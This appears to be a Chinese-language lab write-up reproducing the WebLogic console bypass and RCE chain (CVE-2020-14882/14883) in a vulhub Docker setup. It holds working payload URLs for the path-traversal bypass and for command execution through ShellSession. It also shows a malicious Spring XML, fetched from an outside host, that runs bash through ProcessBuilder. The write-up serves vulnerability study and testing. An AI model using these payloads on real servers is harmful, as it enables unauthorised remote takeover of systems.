Weblogic简介

WebLogic是美国Oracle公司出品的一个application server,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。

WebLogic是美商oracle的主要产品之一,系并购BEA得来。是商业市场上主要的Java(J2EE)应用服务器软件(application server)之一,是世界上第一个成功商业化的J2EE应用服务器, 已推出到12c(12.1.3) 版。而此产品也延伸出WebLogic Portal,WebLogic Integration等企业用的中间件(但当下Oracle主要以Fusion Middleware融合中间件来取代这些WebLogic Server之外的企业包),以及OEPE(Oracle Enterprise Pack for Eclipse)开发工具

Weblogic 管理控制台未授权远程命令执行漏洞

漏洞概述 | CVE-2020-14882允许未授权的用户绕过管理控制台的权限验证访问后台,CVE-2020-14883允许后台任意用户通过HTTP协议执行任意命令。使用这两个漏洞组成的利用链,可通过一个GET请求在远程Weblogic服务器上以未授权的任意用户身份执行命令。 |

| 漏洞编号 | CVE-2020-14882,CVE-2020-14883 |

| 影响版本 | weblogic 10.3.6.0.0 weblogic 12.1.3.0.0 weblogic 12.2.1.3.0 weblogic 12.2.1.4.0 weblogic 14.1.1.0.0 |

| 环境 | vulhub Weblogic 12.2.1.3 kali2020 |

| 攻击者Ip | 129.9.0.164 |

| weblogic ip | 129.9.0.164 |



环境启动



docker-compose up -d启动完成后,访问`http://your-ip:7001/console`即可查看到后台登录页面

漏洞复现





首先测试权限绕过漏洞(CVE-2020-14882),访问以下URL,即可未授权访问到管理后台页面:/console/css/%252e%252e%252fconsole.portal直接进入后台(CVE-2020-14882利用成功)

访问后台后,可以发现我们现在是低权限的用户,无法安装应用,所以也无法直接执行任意代码此时需要利用到第二个漏洞CVE-2020-14883。这个漏洞的利用方式有两种,1 com.tangosol.coherence.mvel2.sh.ShellSession2 com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext`直接访问如下URL,即可利用`com.tangosol.coherence.mvel2.sh.ShellSession`执行命令http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');")



进入容器,可以发现`touch tmp/success1`已成功执行:

注意这个利用方法只能在Weblogic 12.2.1以上版本利用,因为10.3.6并不存在`com.tangosol.coherence.mvel2.sh.ShellSession`类。

com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext

是一种更为通杀的方法,最早在CVE-2019-2725被提出,对于所有Weblogic版本均有效。



首先,我们需要构造一个XML文件,并将其保存在Weblogic可以访问到的服务器上,如http://example.com/rce.xml



创建一个恶意的xml在靶机可访问的服务器上来执行恶意命令在web服务器中创建一个xml文件让靶机去请求<?xml version="1.0" encoding="UTF-8" ?><beans xmlns="http://www.springframework.org/schema/beans"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"><bean id="pb" class="java.lang.ProcessBuilder" init-method="start"><constructor-arg><list><value>bash</value><value>-c</value><value><![CDATA[touch tmp/hhhhh]]></value></list></constructor-arg></bean></beans>



然后通过如下URL,即可让Weblogic加载这个XML,并执行其中的命令:



http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://129.9.0.80/1.xml")

进入docker发现成功创建